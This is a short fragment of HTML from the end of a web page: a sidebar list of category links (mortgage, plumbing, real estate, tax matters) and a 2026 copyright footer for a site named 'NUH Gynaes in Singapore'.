	<li class="cat-item cat-item-9"><a href="https://www.nuhgynae.com.sg/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.nuhgynae.com.sg/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.nuhgynae.com.sg/category/tax-matters/">Tax Matters</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nuhgynae.com.sg/category/uncategorised/">Uncategorised</a>
</li>
			</ul>

			</div>		</div>
	</div>
	
	<div class="site-info" role="contentinfo">
					Copyright 2026  <a href="https://www.nuhgynae.com.sg/" title="NUH Gynaes in Singapore">NUH Gynaes in Singapore</a>
			</div>
</div>
</div><!-- #container -->

</body>
</html>